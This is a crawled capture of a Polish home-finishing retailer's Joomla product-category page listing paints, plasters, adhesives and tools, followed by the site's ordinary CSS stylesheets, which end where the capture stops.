

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domzelechow.pl/oferta/materialy-wykonczeniowe.html
body_size: 3173
content:
 
 
 
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="pl">
    <head>
        <meta charset="utf-8">
        <base href="https://domzelechow.pl/oferta/materialy-wykonczeniowe.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta property="og:url" content="https://domzelechow.pl/oferta/materialy-wykonczeniowe.html" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Materiały wykończeniowe - DOM Żelechów" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Materiały wykończeniowe - DOM Żelechów" />
	<title>Materiały wykończeniowe - DOM Żelechów</title>
	<link href="/oferta/materialy-wykonczeniowe.html" rel="canonical" />
	<link href="https://cdn.jsdelivr.net/npm/simple-line-icons@2.4.1/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.10.3&b=20200429" rel="stylesheet" type="text/css" />
	<link href="https://domzelechow.pl/templates/domelechwpodstrony/html/com_k2/templates/produkty/produkty_style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"38b689215ea6a70a5f6210bd13e7c243","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?1ce1701c57af3ee00092167c0e210abc" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?1ce1701c57af3ee00092167c0e210abc" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?1ce1701c57af3ee00092167c0e210abc" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.10.3&b=20200429&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?1ce1701c57af3ee00092167c0e210abc" type="text/javascript"></script>
	<script src="/media/system/js/core.js?1ce1701c57af3ee00092167c0e210abc" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
 
        <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" /> 
        <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" /> 
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/stylesheet.css" type="text/css" />
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/fonts.css">
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/animation.css">
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/fontello-codes.css">
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/fontello-embedded.css">
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/fontello-ie7-codes.css">
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/fontello-ie7.css">
        <link rel="stylesheet" href="/templates/domelechwpodstrony/css/fontello.css">
    <!-- Meta Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '196763806648472');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=196763806648472&ev=PageView&noscript=1"

/></noscript>

<!-- End Meta Pixel Code -->
	</head>
   
   	<body>
         <header>
              <div id="top">
                    <div id="mobilemenu"></div>   
                    <div id="logo-pdst">		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="http://domzelechow.pl/"><img src="/images/template/logo-domzelechow-small.jpg" alt="" /></a></p></div>
		</div>
	</div>   
                    <div id="mainmenu">		<div class="moduletable">
						<ul class="nav menu mod-list">
<li class="item-130 alias-parent-active"><a href="/oferta.html" >Oferta</a></li><li class="item-129"><a href="/uslugi.html" >Usługi</a></li><li class="item-128"><a href="/realizacje.html" >Realizacje</a></li><li class="item-284"><a href="/o-nas/salon-wystawowy.html" >Salon wystawowy</a></li><li class="item-143"><a href="/o-nas/kontakt.html" >Kontakt</a></li></ul>
		</div>
	</div>
              </div>
		</header>
    
        <content>
    
        	<div id="location-main">
                    
        </div>  
             <div id="breadcrumb">
                		<div class="moduletable">
						
<div id="k2ModuleBox92" class="k2BreadcrumbsBlock">
    <a href="https://domzelechow.pl/">Home</a><span class="bcSeparator">/</span><a href="/oferta.html">Oferta</a><span class="bcSeparator">/</span><a href="/oferta/materialy-wykonczeniowe.html">Materiały wykończeniowe</a></div>
		</div>
	 </div>
     
             <div id="offer">
                 </div>
         	 
              <div id="sub-services">
                 </div>
                
             <div id="articles-main">
             	<div id="leftcolumn">
                		<div class="moduletable">
							<h3>Oferta</h3>
						<ul class="nav menu mod-list">
<li class="item-210 deeper parent"><a href="/oferta/plytki.html" >Płytki</a><ul class="nav-child unstyled small"><li class="item-211"><a href="/oferta/plytki/glazura-i-gres.html" >Glazura i gres</a></li><li class="item-212"><a href="/oferta/plytki/kamien-dekoracyjny.html" >Kamień dekoracyjny</a></li><li class="item-288"><a href="/oferta/plytki/kamienne-dywany.html" >Kamienne dywany</a></li></ul></li><li class="item-214 deeper parent"><a href="/oferta/wyposazenie-lazienek.html" >Wyposażenie łazienek</a><ul class="nav-child unstyled small"><li class="item-215"><a href="/oferta/wyposazenie-lazienek/armatura-i-baterie.html" >Armatura i baterie</a></li><li class="item-217"><a href="/oferta/wyposazenie-lazienek/brodziki-i-odplywy-liniowe.html" >Brodziki i odpływy liniowe</a></li><li class="item-219"><a href="/oferta/wyposazenie-lazienek/wanny-kabiny-prysznicowe-i-parawany.html" >Wanny, kabiny prysznicowe i parawany</a></li><li class="item-221"><a href="/oferta/wyposazenie-lazienek/misy-stelaze-i-przyciski-do-wc.html" >Misy, stelaże i przyciski do wc</a></li><li class="item-283"><a href="/oferta/wyposazenie-lazienek/meble-łazienkowe-i-lustra.html" >Meble łazienkowe i lustra</a></li><li class="item-286"><a href="/oferta/wyposazenie-lazienek/umywalki.html" >Umywalki</a></li></ul></li><li class="item-223 deeper parent"><a href="/oferta/stolarka-otworowa.html" >Stolarka otworowa</a><ul class="nav-child unstyled small"><li class="item-224"><a href="/oferta/stolarka-otworowa/drzwi-wewnetrzne.html" >Drzwi wewnętrzne</a></li><li class="item-228"><a href="/oferta/stolarka-otworowa/drzwi-zewnetrzne.html" >Drzwi zewnętrzne</a></li><li class="item-229"><a href="/oferta/stolarka-otworowa/bramy-garazowe.html" >Bramy garażowe</a></li><li class="item-230"><a href="/oferta/stolarka-otworowa/okna.html" >Okna</a></li><li class="item-232"><a href="/oferta/stolarka-otworowa/parapety.html" >Parapety</a></li></ul></li><li class="item-238 deeper parent"><a href="/oferta/podlogi.html" >Podłogi</a><ul class="nav-child unstyled small"><li class="item-239"><a href="/oferta/podlogi/panele-laminowane.html" >Panele laminowane</a></li><li class="item-244"><a href="/oferta/podlogi/listwy-przypodlogowe.html" >Listwy przypodłogowe</a></li></ul></li><li class="item-249 deeper parent"><a href="/oferta/oslony-okienne.html" >Osłony okienne</a><ul class="nav-child unstyled small"><li class="item-250"><a href="/oferta/oslony-okienne/oslony-zewnetrzne.html" >Osłony zewnętrzne</a></li><li class="item-251"><a href="/oferta/oslony-okienne/oslony-wewnetrzne.html" >Osłony wewnętrzne</a></li><li class="item-252"><a href="/oferta/oslony-okienne/moskitiery.html" >Moskitiery</a></li></ul></li><li class="item-255 current active deeper parent"><a href="/oferta/materialy-wykonczeniowe.html" >Materiały wykończeniowe</a><ul class="nav-child unstyled small"><li class="item-260"><a href="/oferta/materialy-wykonczeniowe/farby-i-systemy-dekoracyjne.html" >Farby i systemy dekoracyjne</a></li><li class="item-261"><a href="/oferta/materialy-wykonczeniowe/kleje-i-fugi.html" >Kleje, fugi, chemia budowlana</a></li><li class="item-262"><a href="/oferta/materialy-wykonczeniowe/gładzie-i-konstrukcje-ścian-gk.html" >Gładzie i konstrukcje ścian gk</a></li><li class="item-281"><a href="/oferta/materialy-wykonczeniowe/narzędzia-i-akcesoria.html" >Narzędzia i akcesoria</a></li></ul></li></ul>
		</div>
	 
                </div>
                <div id="articles">
                <!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	

		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

				<!-- Category block -->
		<div class="itemListCategory">

			
			
						<!-- Category title -->
			<h2>Materiały wykończeniowe</h2>
			
						<!-- Category description -->
			<p></p>
			
			<!-- K2 Plugins: K2CategoryDisplay -->
			
			<div class="clr"></div>
		</div>
		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer" style="width:50.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/oferta/materialy-wykonczeniowe/farby-i-systemy-dekoracyjne.html" title="Farby i systemy dekoracyjne">
		    	<img src="/media/k2/items/cache/675d28c04794e3c683f4419536c4c15f_L.jpg?t=20221012_142559" alt="Farby i systemy dekoracyjne" style="width:640px; height:auto;" />
		    </a>
		  </span>
		
	  </div>
	  <div class="catItemHeader">
			  	  <!-- Item title -->
	  <h1 class="catItemTitle">
			
	  				<a href="/oferta/materialy-wykonczeniowe/farby-i-systemy-dekoracyjne.html">
	  		Farby i systemy dekoracyjne	  	</a>
	  	
	  		  </h1>
	  
		  </div>
	  

        

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  
  </div>


  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						
						
			<div class="itemContainer itemContainerLast" style="width:50.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/oferta/materialy-wykonczeniowe/gładzie-i-konstrukcje-ścian-gk.html" title="Gładzie i konstrukcje ścian gk">
		    	<img src="/media/k2/items/cache/8da476f72f06a276b1f930cdb28c21f1_L.jpg?t=20221013_135729" alt="Gładzie i konstrukcje ścian gk" style="width:640px; height:auto;" />
		    </a>
		  </span>
		
	  </div>
	  <div class="catItemHeader">
			  	  <!-- Item title -->
	  <h1 class="catItemTitle">
			
	  				<a href="/oferta/materialy-wykonczeniowe/gładzie-i-konstrukcje-ścian-gk.html">
	  		Gładzie i konstrukcje ścian gk	  	</a>
	  	
	  		  </h1>
	  
		  </div>
	  

        

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  
  </div>


  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
						
			<div class="itemContainer" style="width:50.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/oferta/materialy-wykonczeniowe/kleje-i-fugi.html" title="Kleje, fugi, chemia budowlana">
		    	<img src="/media/k2/items/cache/ee842e3019fee30e4ca87cc93974d54b_L.jpg?t=20221012_143316" alt="Kleje, fugi, chemia budowlana" style="width:640px; height:auto;" />
		    </a>
		  </span>
		
	  </div>
	  <div class="catItemHeader">
			  	  <!-- Item title -->
	  <h1 class="catItemTitle">
			
	  				<a href="/oferta/materialy-wykonczeniowe/kleje-i-fugi.html">
	  		Kleje, fugi, chemia budowlana	  	</a>
	  	
	  		  </h1>
	  
		  </div>
	  

        

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  
  </div>


  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						
						
			<div class="itemContainer itemContainerLast" style="width:50.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/oferta/materialy-wykonczeniowe/narzędzia-i-akcesoria.html" title="Narzędzia i akcesoria">
		    	<img src="/media/k2/items/cache/464131a32be92db1eb03bd70266fdd38_L.jpg?t=20221203_085307" alt="Narzędzia i akcesoria" style="width:640px; height:auto;" />
		    </a>
		  </span>
		
	  </div>
	  <div class="catItemHeader">
			  	  <!-- Item title -->
	  <h1 class="catItemTitle">
			
	  				<a href="/oferta/materialy-wykonczeniowe/narzędzia-i-akcesoria.html">
	  		Narzędzia i akcesoria	  	</a>
	  	
	  		  </h1>
	  
		  </div>
	  

        

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  
  </div>


  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
				<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.10.3) | Learn more about K2 at https://getk2.org -->
                <div id="gallery">
                 
                </div>
               <div id="services">
                 
                </div>
                 <div id="armontage">
                 
                </div>
                </div>
                </div>
                
         </div>
            
               
         	
            <div class="clr"></div>
             

        
         
        
		</content>
        
          <div id="contact-box">
          <div class="contact-box-in">
                 </div>
                </div>
             <footer>
                 <div id="footer-main">
                 	<div id="footer">
                    	<div class="footer-contact"></div>
                        <div class="place1"></div>
                        <div class="place2"></div>
                        <div class="place3"></div>
                        <div class="place4"></div>
                        <div class="place5">		<div class="moduletable">
						

<div class="custom"  >
	<p>Copyright © Dom Żelechów 2022 | <a href="https://www.doce.com.pl" target="_blank" rel="noopener noreferrer">Projekt i realizacja strony www Doce System Solutions sp. z o.o.</a></p></div>
		</div>
	</div>
           			</div>
   				</div>
          <div class="clear"></div>  
          </footer>       
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://domzelechow.pl/templates/domelechwpodstrony/html/com_k2/templates/produkty/produkty_style.css
body_size: 369
content:
#breadcrumb {
}

div.k2Pagination {
    padding: 0;
    margin: 0;
}
.itemSocialSharing {
	margin-top:20px!important;
	margin-bottom:20px!important;
}
div.catItemBody {
    padding: 0!important;
    margin: 0!important;
}
h1.itemTitle {
	font-family:'Conv_Poppins-Light', sans-serif;
}
div.catItemView {
    margin-bottom: 0!important;
    padding: 0!important;
}
div.itemListCategory {
    background: none;
	border: 0;
    border-radius: 0;
    margin: 0;
    padding: 20px 0;
}
div.itemListCategory h2 {
	padding-right:3%;
	margin-right:3%;
	font-size:30px;
}
div.catItemHeader  h1{
	margin-top:-109px;
	padding:40px;
	width:300px;
	background:#FCFCFC;
	z-index:1;
	position:relative;
	border-bottom: 3px solid #da221a;
}
div.catItemHeader  h1 a {
	color:#000;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
}
div.itemListCategory p {
	text-align:;left
	padding:0;
	margin:0;
	font-size:16px!important;
	line-height:150%!important;
}
.itemContainer {
	width:48%!important;
	margin-right:2%!important;

}
#articles h5 a{
	font-size: 24px;
	color: #ed1a3b;
}

.itemContainer h1 a {
	color:#00b0ac;
	text-decoration:none;
	margin-bottom:0;
	font-size:20px;
}
.itemContainer h1 a:hover {
	color:#333;
}
#articles .module-crm {
	float: left;
	width:19%;
	background:#00b0ac;
	padding:2%;
	margin-right:2%;
	margin-bottom:2%;
	color:#fff;
	height:140px;
}
#articles .module-crm h4 {
	margin-top:0;
	padding-top:0;
}
#articles h2, .componentheading{
	font-size:28px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif!important;
	margin:20px 0;
}
#articles hr  {
	color:#ed1a3b;
	border: 1px solid #ed1a3b;
	margin:30px 0;
}
#articles, #articles p, #articles h1, #articles h2 {
}

--- FILE ---
content_type: text/css
request_url: https://domzelechow.pl/templates/domelechwpodstrony/css/stylesheet.css
body_size: 3230
content:
body {
	margin:0;
	padding:0;
	width:100%;
	height:100%;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
}
body a {
	color:#333;
	text-decoration:none;
}
body a:hover {
	text-decoration:none;
}
header {
	width:100%;
	float:left;
	min-height:70px;
	position:fixed;
	z-index:100;
	border-bottom:1px solid #d9d9d9;
	background:#fff;
}
@media only screen and (max-width: 1024px) {
header {
	position:relative;
	position:relative;
	height:120px;
	overflow:hidden;
}
}
#top {
	width:1280px;
	margin:0 auto;
}
@media only screen and (max-width: 1279px) {
	#top {
	width:99%;
	margin:0 auto;
	padding:3%;
}
}

#mobilemenu {
	float:right;
	margin:0;
	width:45px;
}
#mobilemenu .mobilebarmenutitleck {
	display:none!important;
}
#mobilemenu .mobilebarmenuck {
	margin-top:0;
}
#mobilemenu .mobilebuttonmenuck {
  position: relative;
  z-index: 100;
  height: 70px;
  width: 70px;
  float: right;
  margin: 5px;
    margin-top: 5px;
    margin-right: 5px;
    margin-bottom: 5px;
    margin-left: 5px;
  cursor: pointer;
}
#mobilemenu  .mobilebuttonmenuck {
  position: relative;
z-index: 100;
height: 70px;
width: 70px;
float: right;
margin: 0;
cursor: pointer;
}
.mobilemaximenuck {
  background: #000!important;
}
#maximenuck-mobile .mobilemaximenucktitle {
	display:none;
}
#logo-pdst {
	margin:0;
	float:left;
	width:150px;
}
#logo-pdst p {
	margin:0;
}
#mainmenu {
	width:700px;
	float:left;
	margin-top:9px;
	margin-right:25px;
}
@media only screen and (max-width: 1279px) {
#mainmenu {
	display:none;
}
}
#mainmenu li {
	display:inline;
}
#mainmenu a {
	font-family:'Poppins-Bold', Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#333;
	text-transform:uppercase;
	text-decoration:none;
	margin-right:25px;
}
#mainmenu a:hover {
	color:#da221a;
}


#location-main {
	width:100%;
	float:left;
}
#location-main  .moduletable {
	padding:3% 2% 3% 3%; 
	background:#000000;
	float:left;
	width:95%;
}
#location-main  .moduletable h3 {
	text-align:center;
	color:#fff;
	font-size:28px;
	margin-top:0;
	font-family:'Conv_Poppins-Light', Verdana, Geneva, sans-serif	
}
#location-main  .moduletable .city {
	width:45%;
	padding:2%;
	float:left;
	background:#2b2b2b;
	margin-right:1%;
}
#location-main  .moduletable .city p {
	text-align:right;
	color:#fff;
}
#location-main  .moduletable .city p a {
	color:#fff;
	text-decoration:none;
}
#location-main  .moduletable .city h4 {
	color:#da221a;
	font-size:26px;
	margin-top:0;
}
content {
	width:1280px;
	margin:0 auto;
	display:block;
	padding-top:100px;	
}
@media only screen and (max-width: 1024px) {
	content {
	width:100%;
}
}
#breadcrumb {
	float:left;
	width:100%;
	border-bottom:1px solid #d9d9d9;
}
#breadcrumb .moduletable {
	width:1280px;
	margin:0 auto;
	color:#999;
	font-size:16px;
	padding:15px 0;
	font-family:'Conv_Poppins-Light', Verdana, Geneva, sans-serif	
}
@media only screen and (max-width: 1024px) {
	#breadcrumb .moduletable {
	width:99%;
	}
}
#breadcrumb a{
	color:#999;
	text-decoration:none;
	font-size:16px;
	font-family:'Conv_Poppins-Light', Verdana, Geneva, sans-serif	
}
@media only screen and (max-width: 1023px) {
	#breadcrumb a{
	color:#333;
	font-size:2.2em;
}
}
#breadcrumb a:hover{
	color:#00b0ac;
}
span.bcSeparator {
	color:#00b0ac;
}
#offer {
	margin-top:0 auto;
	width:100%;
	float:left;
}
#offer h3 {
	color:#da221a;
	font-size:26px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
}
#services {
	float: right;
	width: 75%;
	margin-left: 2%;
	padding-left: 2%;
	border-left: 1px solid #d9d9d9;
	overflow: hidden !important;
}
#services .moduletable{
	width:1280px;
	margin:0 auto;
	padding:2px 0;
}
@media only screen and (max-width: 1023px) {
	#services .moduletable{
	width:96%;
}
}
#services  h3{
	border-bottom:1px solid #BABABA;
	margin-bottom:15px;
	padding-bottom:15px;
}
#services h2{
	font-size:36px;
	padding: 0;
	margin:0 0 30px 0;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
}
#services h3{
	  color: #444;
  font-size: 20px;
  margin-bottom: 35px;
  font-family: 'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
}
#services h3 a:hover{
	color: #00b1ab;
}
#services h4{
	font-size:22px;
	padding: 15px 0;
	margin:0;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	}
#services h5{
	font-family:'Aller_Dis', Arial, Helvetica, sans-serif;
	color:#00b1ab;
	font-size:60px;
	margin:0;
	padding:0;
}
#services .services-box1{
	float:left;
	width:1000px;
	height:270px;
}
@media only screen and (max-width: 1023px) {
#services .services-box1{
	float:left;
	width:100%;
	height:auto;
}
}
#services .services-box1 h6 img.pic {
	float:left;
}
#services .services-box1 .services-box1-text {
	float:left;
	width:500px;
}
@media only screen and (max-width: 1023px) {
#services .services-box1 .services-box1-text{
	float:left;
	width:100%;
	height:auto;
}
}
#services .services-box1 .services-box1-img {
	float:left; 
	width:480px;
	margin-right:20px;
}
@media only screen and (max-width: 1023px) {
#services .services-box1 .services-box1-img{
	float:left;
	width:100%;
	height:auto;
}
}
#services .services-box2{
	float:right;
	width:1000px;
	height:270px;
}
@media only screen and (max-width: 1023px) {
#services .services-box2{
	float:left;
	width:100%;
	height:auto;
}
}
#services .services-box2 .services-box2-text {
	float:right;
	width:500px;
	text-align:right!important;
}
@media only screen and (max-width: 1023px) {
	#services .services-box2 .services-box2-text {
	float:right;
	width:100%;
	text-align:right!important;
}
}
#services .services-box2 .services-box2-img {
	float:right; 
	width:480px;
	margin-left:20px;
}
@media only screen and (max-width: 1023px) {
	#services .services-box2 .services-box2-img {
	float:right;
	width:100%;
	text-align:right!important;
}
}
#services .services-box2 h6 img.pic {
	float:right;
}

#services1 {
	width:100%;
	float:left;
	overflow:hidden;
}


#services1 .moduletable {
	width:1280px;
	margin:30px auto;
}
@media only screen and (max-width: 1279px) {
	#services1 .moduletable {
	width:90%;
	padding:5%;
	margin:0 auto;
}
}
#services1 h2 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#000;
	margin-bottom:15px;
	padding:0;
	text-transform:uppercase;
}
#services1 h3 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#666;
	margin:50px 0 15px 0;
	padding:0;
}
#services1 p {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#000;
	margin-bottom:12px 0;
}
#services1 .img-services {
	width:45%;
	margin-right:5%;
	float:left;
	overflow:hidden;
}
@media only screen and (max-width: 1023px) {
	#services1 .img-services {
	width:100%;
	margin-right:0;
	float:left;
	overflow:hidden;
	margin-bottom:20px;
}
}
#services1 .img-services img {
	width:100%!important;
	height:auto!important;
}
#services1 .text-services {
	width:50%;
	float:left;
}
@media only screen and (max-width: 1023px) {
	#services1 .text-services {
	width:100%;
	float:left;
	height:auto;
	margin-bottom:40px;
	padding-bottom:40px;
	border-bottom:1px solid #CCC;
}
}
#services1 a.readmore-services {
	background: #00b0ac;
	color:#fff;
	text-decoration:none;
	font-size:16px;
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-weight:lighter;
	padding:15px 22px;
}
#services2 .moduletable {
	width:1280px;
	margin:30px auto;
	margin-top:80px;
}
@media only screen and (max-width: 1279px) {
	#services2 .moduletable {
	width:90%;
	padding:5%;
	margin:0 auto;
}
}
#services2 h2 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#000;
	margin-bottom:15px;
	padding:0;
	text-transform:uppercase;
}
#services2 h3 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#666;
	margin:50px 0 15px 0;
	padding:0;
}
@media only screen and (max-width: 1023px) {
	#services2 h3 {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#666;
	margin:0 0 15px 0;
	padding:0;
}
}
#services2 p {
	font-family:'Conv_Poppins-Light', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#000;
	margin-bottom:12px 0;
}
#services2 .img-services {
	width:45%;
	margin-left:5%;
	float:left;
	overflow:hidden;
}
@media only screen and (max-width: 1023px) {
	#services2 .img-services {
	width:100%;
	margin-left:0;
	float:left;
	overflow:hidden;
	margin-bottom:20px;
}
}
@media only screen and (max-width: 1023px) {
	#services2 .text-services {
	width:100%;
	float:left;
	height:auto;
	margin-bottom:40px;
	padding-bottom:40px;
	border-bottom:1px solid #CCC;
}
}
#services2 .img-services img {
	width:100%!important;
	height:auto!important;
}
#services2 .text-services {_
